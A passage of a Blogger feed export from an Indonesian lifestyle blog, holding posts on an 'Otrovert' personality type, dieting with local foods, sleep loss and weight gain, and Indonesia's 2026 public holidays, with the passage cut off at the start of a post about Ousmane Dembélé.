tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 